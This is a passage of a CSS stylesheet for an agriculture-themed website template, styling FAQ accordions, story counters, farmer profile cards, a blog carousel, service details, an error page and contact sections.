	font-weight: 900;
	font-size: 20px;
	color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 50%;
	right: 0;
	text-align: center;
	transform: translateY(-50%);
	transition: all 500ms ease;
}

.faq-one__accordions .accrodion.active .accrodion-title h4::before {
	content: "\e937";
	font-family: 'icomoon' !important;
	color: var(--agriox-primary, #334b35);
}

.faq-one__accordions .accrodion .accrodion-content {
	position: relative;
	display: block;
	padding: 0px 35px 27px;
}

.faq-one__accordions .accrodion .accrodion-content .inner {
	position: relative;
	display: block;
}

.faq-one__accordions .accrodion .accrodion-content .inner p {
	font-size: 16px;
}

.faq-one__accordions.faq-one__accordions--services-details {
	margin-left: 0;
}

.faq-one__accordions--services-details.faq-one__accordions .accrodion .accrodion-title {
	background: #f6f4ec;
}

.faq-one__accordions--services-details.faq-one__accordions .accrodion.active .accrodion-title {
	background: #ffffff;
}

.faq-one--faq {
	position: relative;
	display: block;
	background: #f6f4ec;
}

.faq-one--faq .faq-one__accordions {
	margin-left: 0;
}

.faq-one__dark {
	background-color: var(--agriox-secondary, #6d8c54);
	position: relative;
}

.faq-one__dark::before {
	content: '';
	background-image: url(assets/images/backgrounds/faq-one-bg.png);
	opacity: .07;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: var(--agriox-secondary, #6d8c54);
	background-blend-mode: luminosity;
	background-attachment: fixed;
}

.faq-one__dark .container {
	position: relative;
	z-index: 10;
}

.faq-one__dark .faq-one__shape::before {
	content: '';
	position: absolute;
	bottom: -30px;
	right: 98px;
	width: 171px;
	height: 171px;
	border-radius: 10px;
	background-color: #ffffff;
}

.faq-one__dark .faq-one__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: #f6f4ec;
	border-radius: 10px;
	position: absolute;
	right: 218px;
	bottom: -90px;
}

.faq-one__dark .sec-title__tagline {
	color: #dbe6d2;
}

.faq-one__dark .sec-title__title {
	color: #fff;
}

.faq-one__dark .faq-one__inner-content-list {
	margin-top: -10px;
}

.faq-one__dark .faq-one__inner-content-list li .text p {
	color: #dbe6d2;
}

.faq-one__dark .faq-one__inner-content-left img {
	border-radius: 10px;
	margin-bottom: 20px;
}

.faq-one__dark .faq-one__inner-content-left p {
	color: #dbe6d2;
}

.faq-one__dark .thm-btn {
	padding: 8.5px 38px;
}

.faq-one__dark .faq-one__accordions .accrodion .accrodion-title {
	padding-top: 24.5px;
	padding-bottom: 24.5px;
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0);
	border-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.1);
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) .accrodion-title {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.1);
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) .accrodion-title h4 {
	color: #fff;
}

/***
=============================================
    Projects Two
=============================================
***/
.projects-one--two {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.projects-two__carousel.owl-carousel .owl-dots.disabled,
.projects-two__carousel.owl-carousel .owl-nav.disabled {
	display: none;
}

.projects-one--two--projects {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.projects-one--two--projects.projects-one__no-buttons {
	padding-bottom: 90px;
}

.projects-one--two--projects__wrapper {
	position: relative;
	display: block;
}

.projects-one--two--projects__btn {
	position: relative;
	display: block;
	margin-top: 10px;
}

/***
=============================================
    Story One
=============================================
***/
.story-one {
	position: relative;
	display: block;
	padding: 0px 0px 120px;
	z-index: 1;
}

.story-one__shape {
	width: 110px;
	height: 131px;
	background-color: #fff;
	border-radius: 10px;
	position: absolute;
	top: -24px;
	right: 82px;
	border-radius: 10px;
	z-index: 20;
}

.story-one__shape::before {
	content: '';
	width: 40px;
	height: 40px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 24px;
	border-radius: 10px;
	right: 20px;
}

.story-one__shape::after {
	content: '';
	width: 18px;
	height: 18px;
	border-radius: 10px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	left: 100%;
	bottom: 35px;
	z-index: 22;
	border-radius: 4px;
}

.story-one__bg {
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: -1;
	opacity: 0.05;
}

.story-one .auto-container {
	max-width: 1720px;
	width: 100%;
}

.story-one .row {
	margin-left: -0px;
	margin-right: -0px;
}

.story-one .row [class*=col-] {
	padding-left: 0px;
	padding-right: 0px;
}

.story-one__img {
	position: relative;
	display: block;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	min-height: 685px;
	z-index: 1;
}

.story-one__img h3 {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	color: #fff;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	text-align: center;
	font-size: 30px;
	margin: 0;
	font-weight: 300;
}

@media (min-width: 992px) {
	.story-one__img h3 {
		font-size: 60px;
	}
}

.story-one__img__line {
	width: 41px;
	height: 39px;
	background-image: url(assets/images/icon/quality-line-1-1.png);
	background-repeat: no-repeat;
	position: absolute;
	top: 47px;
	right: 403px;
}

.story-one__img::before {
	position: absolute;
	top: 120px;
	bottom: 120px;
	right: 0;
	width: 30px;
	background: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	z-index: -1;
}

.story-one__counters {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 120px 120px 121px;
	overflow: hidden;
	z-index: 1;
}

.story-one__counters .sec-title {
	margin-top: 0;
	margin-bottom: 43px;
}

.story-one__counters-box {
	position: relative;
	display: block;
	margin-top: 36px;
}

.story-one__counters-box ul {
	position: relative;
	display: block;
}

.story-one__counters-box-single {
	position: relative;
	background: #ffffff;
	padding: 35px 0px 32px;
	width: 190px;
	float: left;
	border-radius: 10px;
	margin-right: 15px;
	z-index: 1;
	overflow: hidden;
}

.story-one__counters-box-single::after {
	content: '';
	width: 100%;
	height: 10px;
	background-color: #fff;
	opacity: 0.1;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: scale(1, 0);
	transform-origin: right center;
	transition: transform 500ms ease;
	z-index: 10;
}

.story-one__counters-box-single:hover::after {
	transform: scale(1, 1);
	transform-origin: left center;
}

.story-one__counters-box-single:last-child {
	margin-right: 0;
}

.story-one__counters-box-single::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
}

.story-one__counters-box-single:hover:before {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 50px;
	line-height: 1em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	letter-spacing: 0.1em;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single:hover h3 {
	color: var(--agriox-base, #f1cf69);
}

.story-one__counters-box-single-text {
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	margin-top: 3px;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single:hover .story-one__counters-box-single-text {
	color: #dbe6d2;
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	line-height: 1em;
}

/***
=============================================
    Meet Farmers One
=============================================
***/
.meet-farmers-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 27px;
	margin-left: 100px;
	margin-right: 100px;
	margin-bottom: -120px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	z-index: 2;
}

.meet-farmers-one .sec-title {
	margin-bottom: 53px;
}

.meet-farmers-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	transition: transform 500ms ease;
	transform: translateY(0px);
}

.meet-farmers-one__single:hover {
	transform: translateY(-30px);
}

.meet-farmers-one__single-img {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.meet-farmers-one__single-img::before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	opacity: 0;
	transform-origin: bottom center;
	z-index: 1;
}

.meet-farmers-one__single:hover .meet-farmers-one__single-img::before {
	opacity: 1;
	transform: scaleY(1);
}

.meet-farmers-one__single-img img {
	width: 100%;
}

.meet-farmers-one__single .social-link ul {
	position: relative;
	background-color: var(--agriox-secondary, #6d8c54);
	visibility: hidden;
	margin-top: 25px;
	opacity: 0;
	transition: all 500ms ease;
}

.meet-farmers-one__single:hover .social-link ul {
	visibility: visible;
	opacity: 1;
}

.meet-farmers-one__single .social-link ul li {
	position: relative;
	display: inline-block;
	margin-right: 15px;
}

.meet-farmers-one__single .social-link ul li:last-child {
	margin-right: 0;
}

.meet-farmers-one__single .social-link ul li a {
	position: relative;
	display: inline-block;
	color: #fff;
	font-size: 14px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.meet-farmers-one__single .social-link ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.meet-farmers-one__single-title {
	position: relative;
	display: block;
	width: 100%;
	max-width: calc(100% - 40px);
	margin-left: auto;
	margin-right: auto;
	border-radius: 10px;
	overflow: hidden;
	padding-top: 15px;
	z-index: 10;
	transition: padding 500ms ease, transform 500ms ease, background-color 500ms ease, box-shadow 500ms ease;
}

.meet-farmers-one__single:hover .meet-farmers-one__single-title {
	transform: translateY(-30px);
	background-color: #fff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.meet-farmers-one__single-title p {
	font-size: 12px;
	line-height: 18px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.meet-farmers-one__single-title h2 {
	font-size: 24px;
	line-height: 26px;
	letter-spacing: -0.02em;
}

.meet-farmers-one__single-title h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.meet-farmers-one__single-title h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.meet-farmers-one--about {
	position: relative;
	display: block;
	padding: 120px 0px 29px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
}

.meet-farmers-one--about .row {
	--bs-gutter-y: -60px;
}

.meet-farmers-one--about .sec-title {
	margin-bottom: 120px;
}

/***
=============================================
    Video Two
=============================================
***/
.video-one--two {
	position: relative;
	display: block;
	padding: 254px 0px 150px;
}

/***
=============================================
    Blog Two
=============================================
***/
.blog-two {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 80px;
	z-index: 1;
}

.blog-two::before {
	position: absolute;
	top: 0;
	left: 50%;
	bottom: 0;
	right: -99999px;
	background: #f5f3eb;
	content: "";
	z-index: -1;
}

.blog-two__left {
	position: relative;
	display: block;
	z-index: 10;
}

.blog-two__left .sec-title {
	margin-bottom: 43px;
}

.blog-two__right {
	position: relative;
	display: block;
	width: 1180px;
}

.blog-two__carousel.owl-theme .owl-stage-outer {
	overflow: visible;
}

.blog-two__carousel .owl-stage-outer .owl-item {
	opacity: 0;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.blog-two__carousel .owl-stage-outer .owl-item.active {
	opacity: 1;
	transition: all 200ms linear;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
	display: block;
}

.blog-two__carousel.owl-theme .owl-nav {
	margin-top: 10px;
	position: absolute;
	left: auto;
	top: auto;
	left: -404px;
	top: 376px;
	display: none;
}

.blog-two__carousel__custom-nav {
	display: flex;
	align-items: center;
	z-index: 10;
	margin-top: 49px;
}

.blog-two__carousel__custom-nav .left-btn {
	margin-right: 10px;
}

.blog-two__carousel__custom-nav .left-btn,
.blog-two__carousel__custom-nav .right-btn,
.blog-two__carousel.owl-theme .owl-nav .owl-next,
.blog-two__carousel.owl-theme .owl-nav .owl-prev {
	height: 52px;
	width: 52px;
	background: #ffffff;
	border-radius: 50%;
	color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	border: 2px solid rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.3);
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	line-height: 48px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.blog-two__carousel__custom-nav .left-btn,
.blog-two__carousel__custom-nav .left-btn {
	transform: rotate(180deg);
}

.blog-two__carousel__custom-nav .left-btn span,
.blog-two__carousel__custom-nav .right-btn span,
.blog-two__carousel.owl-theme .owl-nav .owl-next span,
.blog-two__carousel.owl-theme .owl-nav .owl-prev span {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
}

.blog-two__carousel__custom-nav .left-btn:hover,
.blog-two__carousel__custom-nav .right-btn:hover,
.blog-two__carousel.owl-theme .owl-nav .owl-next:hover,
.blog-two__carousel.owl-theme .owl-nav .owl-prev:hover {
	color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 1);
	border-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 1);
}

.blog-two__left {
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
	max-width: 370px;
	position: relative;
	z-index: 20;
	background-color: #fff;
}

/***
=============================================
    About Three
=============================================
***/
.about-three {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
	background-image: url(assets/images/backgrounds/about-3-bg-1-1.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}

.about-three__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	position: absolute;
	top: 160px;
	border-radius: 10px;
	left: -55px;
	background-color: #f6f4ec;
}

.about-three__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	top: 313px;
	left: 75px;
	position: absolute;
}

.about-three__content-box {
	position: relative;
	display: block;
	max-width: 495px;
	width: 100%;
}

.about-three__content-box .sec-title {
	margin-bottom: 46px;
}

.about-three__content-box-inner {
	position: relative;
	display: block;
}

.about-three__content-box-inner h2 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 24px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 35px;
}

.about-three__products-list {
	position: relative;
	display: block;
	margin-top: 38px;
}

.about-three__products-list ul {
	position: relative;
	display: flex;
	align-items: center;
}

.about-three__products-list ul li {
	position: relative;
	display: inline-block;
	padding-right: 44px;
	margin-left: 45px;
	border-right: 1px solid #eceae0;
}

.about-three__products-list ul li:last-child {
	padding-right: 0;
	border-right: none;
}

.about-three__products-list ul li:first-child {
	margin-left: 0;
}

.about-three__products-list ul li .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	margin-bottom: 17px;
	transition-delay: 0.1s;
	transition: all 500ms ease;
}

.about-three__products-list ul li:hover .icon {
	transform: rotateY(180deg);
	transition-delay: 0.1s;
}

.about-three__products-list ul li h3 {
	font-size: 20px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 9px;
}

.about-three__products-list ul li h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-three__products-list ul li h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.about-three__products-list ul li p {
	font-size: 16px;
}

.about-three__content-box-btn {
	position: relative;
	display: block;
	margin-top: 41px;
}

.about-three__img-box {
	position: relative;
	display: block;
	max-width: 570px;
	width: 100%;
}

.about-three__img-box .about-three__img-icon {
	position: absolute;
	top: 43px;
	left: -70px;
	z-index: 10;
	animation: sunMove 10s linear infinite;
}

.about-three__arrow {
	width: 89px;
	height: 62px;
	background-image: url(assets/images/icon/about-3-arrow-1-1.png);
	position: absolute;
	bottom: 20px;
	left: 270px;
}

.about-three__img-box-img {
	position: relative;
	display: block;
	z-index: 1;
}

.about-three__img-box-img::before {
	position: absolute;
	top: 350px;
	right: -30px;
	bottom: 0;
	width: 30px;
	background: var(--agriox-base, #f1cf69);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	content: "";
	z-index: 5;
}

.about-three__img-box-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}

.about-three__img-box-img-inner::before {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 20%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(25deg);
	z-index: 2;
}

.about-three__img-box-img:hover .about-three__img-box-img-inner::before {
	-webkit-animation: shine 1.5s;
	animation: shine 1.5s;
}

/***
=============================================
    Services Details
=============================================
***/
.services-details {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 110px;
}

.services-details__sidebar {
	position: relative;
	display: block;
	max-width: 365px;
	width: 100%;
}

.services-details__sidebar-single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.services-details__sidebar-single-services {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 45px 30px 15px;
}

.services-details__sidebar-single-services .title {
	position: relative;
	display: block;
	margin-bottom: 12px;
	padding-left: 20px;
}

.services-details__sidebar-single-services .title h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.services-details__sidebar-single-services ul {
	position: relative;
	display: block;
	margin-top: 10px;
}

.services-details__sidebar-single-services ul li {
	position: relative;
	display: block;
	margin-bottom: 5px;
	margin-top: -10px;
}

.services-details__sidebar-single-services ul li:last-child {
	margin-bottom: 0;
}

.services-details__sidebar-single-services ul li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 18px;
	line-height: 28px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding: 22px 20px 22px;
	border-radius: 10px;
	background: transparent;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	z-index: 1;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.services-details__sidebar-single-services ul li.current-menu-item a,
.services-details__sidebar-single-services ul li a:hover {
	color: var(--agriox-primary, #334b35);
}

.services-details__sidebar-single-services ul li a::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	z-index: -1;
	opacity: 1;
	transform: perspective(400px) rotateX(90deg);
	transform-origin: bottom;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
}

.services-details__sidebar-single-services ul li a:hover::before,
.services-details__sidebar-single-services ul li.current-menu-item a::before {
	opacity: 1;
	transform: perspective(400px) rotateX(0deg);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.services-details__sidebar-single-services ul li.current-menu-item:first-child {
	margin-top: 20px;
}

.services-details__sidebar-single-services ul li.current-menu-item:last-child {
	margin-bottom: 35px;
}

.services-details__sidebar-single-services ul li a i {
	font-size: 16px;
}

.services-details__sidebar-single-services ul li a:hover i,
.services-details__sidebar-single-services ul li.current-menu-item a i {
	color: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box {
	position: relative;
	display: block;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	border-radius: 10px;
	padding: 50px 0px 44px;
	z-index: 1;
}

.services-details__sidebar-single-contact-box::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-secondary-rgb, 109, 140, 84), 0.93);
	border-radius: 10px;
	content: "";
	z-index: -1;
}

.services-details__sidebar-single-contact-box .icon {
	position: relative;
	display: inline-block;
	width: 60px;
	height: 60px;
	text-align: center;
	transition: all 500ms ease;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box .icon:hover {
	background-color: var(--agriox-primary, #334b35);
}

.services-details__sidebar-single-contact-box .icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 60px;
	transition: all 500ms ease;
}

.services-details__sidebar-single-contact-box .icon:hover span::before {
	color: #fff;
}

.services-details__sidebar-single-contact-box .title {
	position: relative;
	display: block;
	margin-top: 20px;
	margin-bottom: 42px;
}

.services-details__sidebar-single-contact-box .title h2 {
	color: #ffffff;
	font-size: 36px;
	line-height: 46px;
	font-weight: 500;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.services-details__sidebar-single-contact-box .phone {
	font-size: 24px;
	line-height: 34px;
	font-weight: 700;
}

.services-details__sidebar-single-contact-box .phone a {
	color: #ffffff;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.services-details__sidebar-single-contact-box .phone a:hover {
	color: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box p {
	color: #ffffff;
	font-size: 14px;
	line-height: 22px;
}

.services-details__sidebar-single-btn {
	position: relative;
	display: block;
}

.services-details__sidebar-single-btn .thm-btn {
	font-size: 16px;
	padding: 13px 50px 28px;
}

.services-details__sidebar-single-btn .thm-btn span::before {
	position: relative;
	display: inline-block;
	top: 13px;
	color: var(--agriox-primary, #334b35);
	font-size: 40px;
	padding-right: 25px;
	-webkit-transition: all 600ms ease;
	transition: all 600ms ease;
	font-weight: 500;
}

.services-details__sidebar-single-btn .thm-btn:hover span::before {
	color: #ffffff;
}

.services-details__content {
	position: relative;
	display: block;
}

.services-details__content-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	margin-bottom: 30px;
}

.services-details__content-img img {
	width: 100%;
}

.services-details__content-icon {
	position: relative;
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 60px;
	margin-bottom: 11px;
}

.services-details__content-title {
	color: var(--agriox-primary, #334b35);
	font-size: 40px;
	line-height: 1em;
	margin-bottom: 23px;
}

.services-details__content-text1 {
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.services-details__content-text2 {
	position: relative;
	display: block;
}

.services-details__content-text3 {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 54px;
	margin-bottom: 50px;
}

.services-details__content-text3 .img-box {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.services-details__content-text3 .img-box img {
	max-width: none;
}

.services-details__content-text3 .text-box {
	position: relative;
	display: block;
	padding-left: 30px;
}

.services-details__content-text3 .text-box ul {
	position: relative;
	display: block;
	margin-left: 0;
	padding-left: 0;
}

.services-details__content-text3 .text-box ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 9px;
}

.services-details__content-text3 .text-box ul li:last-child {
	margin-bottom: 0;
}

.services-details__content-text3 .text-box ul li .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 23px;
	padding-right: 20px;
}

.services-details__content-text3 .text-box ul li .text {
	position: relative;
	display: block;
}

.services-details__content-text3 .text-box ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

/***
=============================================
    Faq Contact box
=============================================
***/
.faq-contact-box {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.faq-contact-box .sec-title {
	margin-bottom: 54px;
}

.faq-contact-box__wrapper {
	position: relative;
	display: block;
	max-width: 770px;
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
	height: 70px;
	width: 100%;
	border: none;
	background: #f6f4ec;
	padding: 0 30px;
	margin-bottom: 20px;
	border-radius: 10px;
	outline: none;
	font-size: 14px;
	color: #727d73;
	font-weight: 400;
	text-transform: capitalize;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.comment-form__input-box textarea {
	font-size: 14px;
	color: #727d73;
	height: 190px;
	width: 100%;
	background: #f6f4ec;
	padding: 18px 30px 30px;
	border: none;
	border-radius: 10px;
	outline: none;
	margin-bottom: 10px;
	font-weight: 400;
	text-transform: capitalize;
}

/***
=============================================
    Error Page
=============================================
***/
.error-page {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.error-page__wrapper {
	position: relative;
	display: block;
}

.error-page__big-title {
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.error-page__big-title h2 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 400px;
	line-height: 0.8em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	font-weight: 500;
	text-shadow: 10px 15px 1px #f5f7f3;
}

.error-page__content {
	position: relative;
	display: block;
}

.error-page__content h2 {
	font-size: 36px;
	line-height: 46px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 10px;
}

.error-page__content p {
	font-size: 20px;
}

.error-page__search {
	position: relative;
	display: block;
	margin-top: 55px;
}

.error-page__search form.search-form {
	position: relative;
	display: block;
	max-width: 530px;
	width: 100%;
	margin: 0 auto;
}

.error-page__search .search-form input[type="search"],
.error-page__search .search-form input[type="text"] {
	position: relative;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	border: 0px solid #f6f4ec;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 10px;
	transition: all 500ms ease 0s;
}

.error-page__search .search-form button {
	position: absolute;
	top: 10px;
	right: 35px;
	width: 50px;
	height: 50px;
	font-size: 15px;
	line-height: 50px;
	background: transparent;
	display: block;
	text-align: center;
	border: 0px solid #f6f4ec;
	transition: all 500ms ease 0s;
	padding: 0;
	outline: none;
	border: none;
}

.error-page__search .search-form button i {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 50px;
	font-weight: 700;
}

.error-page__search .search-form input[type="text"]:focus {
	outline: none;
	border: none;
}

.error-page__search .search-form input::-webkit-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input:-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input::-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input:-ms-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__btn {
	position: relative;
	display: block;
	margin-top: 20px;
}

/***
=============================================
    Contact Page
=============================================
***/
.contact-page {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
}

.contact-page__left {
	position: relative;
	display: block;
	max-width: 300px;
	width: 100%;
}

.contact-page__left .sec-title {
	margin-bottom: 42px;
}

.contact-page__social-link {
	position: relative;
	display: block;
	margin-top: 29px;
}

.contact-page__social-link ul {
	position: relative;
	display: block;
}

.contact-page__social-link ul li {
	position: relative;
	display: inline-block;
	margin-right: 5px;
}

.contact-page__social-link ul li:last-child {
	margin-right: 0;
}

.contact-page__social-link ul li a {
	position: relative;
	display: inline-block;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	text-align: center;
	background: #f6f4ec;
	color: var(--agriox-color-1, #687469);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__social-link ul li a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.contact-page__social-link ul li a i::before {
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 45px;
}

/***
=============================================
    Contact Page Contact Info
=============================================
***/
.contact-page__contact-info {
	position: relative;
	display: block;
	background: #ffffff;
}

.contact-page__contact-info .auto-container {
	max-width: 1440px;
	width: 100%;
}

.contact-page__contact-info-wrapper {
	position: relative;
	display: flex;
	align-items: center;
	background: #ffffff;
	padding: 60px 115px 60px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	margin-bottom: -60px;
	z-index: 2;
}

.contact-page__contact-info-title {
	position: relative;
	display: block;
	padding-right: 55px;
}

.contact-page__contact-info-title h2 {
	font-size: 30px;
	line-height: 40px;
	letter-spacing: -0.04em;
}

.contact-page__contact-info-list {
	position: relative;
	display: block;
}

.contact-page__contact-info-list ul {
	position: relative;
	display: flex;
	align-items: center;
}

.contact-page__contact-info-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	border-right: 1px solid #eceae0;
	margin-left: 40px;
	padding-right: 40px;
}

.contact-page__contact-info-list ul li:first-child {
	margin-left: 0;
}

.contact-page__contact-info-list ul li:last-child {
	border-right: none;
	padding-right: 0;
}

.contact-page__contact-info-list ul li .icon {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-secondary, #6d8c54);
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__contact-info-list ul li:hover .icon {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-black);
}

.contact-page__contact-info-list ul li .icon span::before {
	position: relative;
	display: inline-block;
	font-size: 20px;
	line-height: 50px;
}

.contact-page__contact-info-list ul li .icon.phone span::before {
	font-size: 25px;
}

.contact-page__contact-info-list ul li .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 20px;
}

.contact-page__contact-info-list ul li .title span {
	color: var(--agriox-color-1, #687469);
	font-size: 13px;
	line-height: 22px;
}

.contact-page__contact-info-list ul li .title p {
